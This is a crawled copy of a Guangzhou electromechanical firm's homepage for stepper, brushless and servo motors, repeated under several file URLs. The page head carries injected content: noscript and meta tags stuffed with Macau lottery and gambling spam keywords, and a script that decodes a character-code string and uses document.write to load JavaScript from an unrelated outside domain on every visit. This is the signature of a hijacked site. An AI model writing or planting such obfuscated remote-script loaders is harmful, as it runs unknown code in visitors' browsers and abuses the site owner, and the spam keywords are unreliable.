        <input  name="keywords" id="keywords"  value="" placeholder="请输入关键字..." type="text">
        <button type="submit">搜索</button>
       <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
        </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品分类</div>
             <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></dt>
      </dl>
          </div>
    <div class="in-prd-con">
      <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=2" class="more">更多</a> 推荐产品<small>RECOMMENDED
        PRODUCTS</small> </div>
      <ul class="list-1 clearfix">
                <li> <a href="/?m=home&c=View&a=index&aid=33">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJ91D21.png"></div>
          <p>110两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=32">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJT9333.jpg"></div>
          <p>86两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=31">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJQV01.png"></div>
          <p>57两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=30">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJK1116.png"></div>
          <p>42两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=29">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJHD06.png"></div>
          <p>39两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=28">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJF0593.png"></div>
          <p>28两相步进电机</p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 客户合作案例<small>国际先进的工艺技术及生产加工设备</small></div>
    <div class="clearfix wow fadeInUp">
      <ul class="in-case-menu">
	          <li class="active"><a href="javascript:;">案例展示二</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
            </ul>
      <div class="in-case-con swiper-container">
        <div class="swiper-wrapper">
                    <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示二</h4>
              <p>家用除湿机是指以制冷的方式来降低空气中的湿度，保持空间的相对适宜湿度，使容易受潮的物品、家居用品等不受潮、发霉和对湿度要求高的产品...</p>
              <a href="/?m=home&c=View&a=index&aid=15" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=14" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=13" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=12" class="more">了解更多</a> </dd>
          </dl>
		           </div>
      </div>
    </div>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 关于我们<small>国际先进的工艺技术及生产加工设备</small></div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/images/20190702164115_27324.jpg" alt=""></dt>
      <dd>
        <div class="ace-line locate" style="line-height: 26.4px;">广
          州市海珠区申电机电是一家集机电控制系统开发、生产、销售的高科技公司。长期真诚为广大客户提供以运动控制为核心的光机电一体化的系统集成与服务。</div>
        <p style="white-space: normal;"> &nbsp;公司主要产品无刷电机调速系统、步进电机控制系统、直流伺服电机控制系统、直流调速器四大系列几十种规格，产品性能优良，价格低廉，
          品质可靠，具有极高的性价比，受到各行业客户高度赞扬与青睐。</p>
        <p style="white-space: normal;">公司拥有丰富经验的开发和工程服务人员，承接各类
          PLC编程和单片机开发，有十多年工控经验的师傅为客户提供强大的技术支持和长期的售后服务，过硬的技术，合理收费，受到广大客户的一致好评，欢迎来电来
          函洽询，资料备索。</p>
      </dd>
    </dl>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title"><span>广州市海珠申电机电</span> &middot; 新闻中心</div>
    <div class="in-news clearfix wow fadeInUp">
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022419_74868.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=19" class="more">更多</a> 公司新闻<small>Company news</small> </div>
          <ul class="list-2">
		              <li><a href="/?m=home&c=View&a=index&aid=9"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022456_24290.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=20" class="more">更多</a> 行业动态<small>Industry dynamics</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=10"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022446_95069.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=5" class="more">更多</a> 技术资料<small>Product activity</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=11"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
                
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"> <a href="/">网站首页</a> 
	 	<a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>
		<a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
		<a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>
		<a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>
		<a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>
		</div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/images/1_101159042317.jpg" /></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-info">
      <p>电话：020-34344524 传真：020-34344524</p>
      <p>手机：13535461454</p>
      <p>邮箱：sindin168@126.com</p>
      <p>地址：广州市海珠区南田路龙田西街口江南乐居苑20号首层</p>
      <p>Copyright © 2018 广州市海珠区申电机电经营部 版权所有 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=44010502003679" rel="noreferrer" target="_blank">粤公网安备44010502003679号</a></p>
      <p>备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" >粤ICP备19071943号</a></p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=3"><i class="i4"></i>新闻中心</a></li>
    <li><a href="tel:13535461454"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=495583838&amp;site=qq&amp;menu=yes"> <img border="0" src="/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="/images/online.aw" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13535461454</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>020-34344524</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/images/1_101159042317.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<script src="/style/jquery.limarquee.js"></script>
<script>
var banner = new Swiper('.banner', {
autoplay: true,
navigation: {
prevEl: '.banner .swiper-button-prev',
nextEl: '.banner .swiper-button-next'
},
pagination: {
el: '.banner .swiper-pagination',
clickable: true
}
});
$('.in-honours').liMarquee({
scrollamount: 20
});
tabsSwiper('.in-case-menu', '.in-case-con');
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdzungu.com/style/stlye.css
body_size: 4942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
<title>广州市海珠区申电机电经营部_广州市海珠区申电机电经营部</title>
<meta name="description" content="海珠区申电机电" />
<meta name="keywords" content="申电机电" />
<link rel="stylesheet" href="/style/animate.min.css">
<link rel="stylesheet" href="/style/swiper.min.css">
<link rel="stylesheet" href="/style/stlye.css">
<script src="/style/jquery.min.js"></script>
<script src="/style/wow.min.js"></script>
<script src="/style/swiper.min.js"></script>
<script src="/style/js.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href='/?m=home&c=Lists&a=index&tid=7'>联系我们</a></li>
        <li class="pipe">|</li>
        <li><a href='/?m=home&c=Lists&a=index&tid=6'>在线留言</a></li>
      </ul>
      <span>欢迎光临广州市海珠区申电机电经营部官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="/"><img src="/images/435c51bc8bfaca0e89e333bdf6332423.jpg" alt=" "></a></div>
    <div class="text"><strong></strong></div>
    <div class="tel">全国咨询热线：<strong>13535461454</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li  class="active"><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=8">公司简介</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=9">企业文化</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=10">荣誉资质</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=11">生产流程</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=19">公司新闻</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=20">行业资讯</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=21">案例展示一</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=22">案例展示二</a></p>          </div>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>        </li>
               </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214311.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H312144E.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214111.png);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=2">产品</a> </div>
    <div class="hform">
              <form method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
        <input  name="keywords" id="keywords"  value="" placeholder="请输入关键字..." type="text">
        <button type="submit">搜索</button>
       <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
        </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品分类</div>
             <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></dt>
      </dl>
          </div>
    <div class="in-prd-con">
      <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=2" class="more">更多</a> 推荐产品<small>RECOMMENDED
        PRODUCTS</small> </div>
      <ul class="list-1 clearfix">
                <li> <a href="/?m=home&c=View&a=index&aid=33">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJ91D21.png"></div>
          <p>110两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=32">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJT9333.jpg"></div>
          <p>86两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=31">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJQV01.png"></div>
          <p>57两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=30">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJK1116.png"></div>
          <p>42两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=29">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJHD06.png"></div>
          <p>39两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=28">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJF0593.png"></div>
          <p>28两相步进电机</p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 客户合作案例<small>国际先进的工艺技术及生产加工设备</small></div>
    <div class="clearfix wow fadeInUp">
      <ul class="in-case-menu">
	          <li class="active"><a href="javascript:;">案例展示二</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
            </ul>
      <div class="in-case-con swiper-container">
        <div class="swiper-wrapper">
                    <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示二</h4>
              <p>家用除湿机是指以制冷的方式来降低空气中的湿度，保持空间的相对适宜湿度，使容易受潮的物品、家居用品等不受潮、发霉和对湿度要求高的产品...</p>
              <a href="/?m=home&c=View&a=index&aid=15" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=14" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=13" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=12" class="more">了解更多</a> </dd>
          </dl>
		           </div>
      </div>
    </div>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 关于我们<small>国际先进的工艺技术及生产加工设备</small></div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/images/20190702164115_27324.jpg" alt=""></dt>
      <dd>
        <div class="ace-line locate" style="line-height: 26.4px;">广
          州市海珠区申电机电是一家集机电控制系统开发、生产、销售的高科技公司。长期真诚为广大客户提供以运动控制为核心的光机电一体化的系统集成与服务。</div>
        <p style="white-space: normal;"> &nbsp;公司主要产品无刷电机调速系统、步进电机控制系统、直流伺服电机控制系统、直流调速器四大系列几十种规格，产品性能优良，价格低廉，
          品质可靠，具有极高的性价比，受到各行业客户高度赞扬与青睐。</p>
        <p style="white-space: normal;">公司拥有丰富经验的开发和工程服务人员，承接各类
          PLC编程和单片机开发，有十多年工控经验的师傅为客户提供强大的技术支持和长期的售后服务，过硬的技术，合理收费，受到广大客户的一致好评，欢迎来电来
          函洽询，资料备索。</p>
      </dd>
    </dl>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title"><span>广州市海珠申电机电</span> &middot; 新闻中心</div>
    <div class="in-news clearfix wow fadeInUp">
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022419_74868.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=19" class="more">更多</a> 公司新闻<small>Company news</small> </div>
          <ul class="list-2">
		              <li><a href="/?m=home&c=View&a=index&aid=9"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022456_24290.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=20" class="more">更多</a> 行业动态<small>Industry dynamics</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=10"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022446_95069.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=5" class="more">更多</a> 技术资料<small>Product activity</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=11"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
                
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"> <a href="/">网站首页</a> 
	 	<a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>
		<a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
		<a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>
		<a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>
		<a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>
		</div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/images/1_101159042317.jpg" /></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-info">
      <p>电话：020-34344524 传真：020-34344524</p>
      <p>手机：13535461454</p>
      <p>邮箱：sindin168@126.com</p>
      <p>地址：广州市海珠区南田路龙田西街口江南乐居苑20号首层</p>
      <p>Copyright © 2018 广州市海珠区申电机电经营部 版权所有 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=44010502003679" rel="noreferrer" target="_blank">粤公网安备44010502003679号</a></p>
      <p>备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" >粤ICP备19071943号</a></p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=3"><i class="i4"></i>新闻中心</a></li>
    <li><a href="tel:13535461454"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=495583838&amp;site=qq&amp;menu=yes"> <img border="0" src="/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="/images/online.aw" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13535461454</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>020-34344524</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/images/1_101159042317.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<script src="/style/jquery.limarquee.js"></script>
<script>
var banner = new Swiper('.banner', {
autoplay: true,
navigation: {
prevEl: '.banner .swiper-button-prev',
nextEl: '.banner .swiper-button-next'
},
pagination: {
el: '.banner .swiper-pagination',
clickable: true
}
});
$('.in-honours').liMarquee({
scrollamount: 20
});
tabsSwiper('.in-case-menu', '.in-case-con');
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdzungu.com/style/swiper.min.js
body_size: 4942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
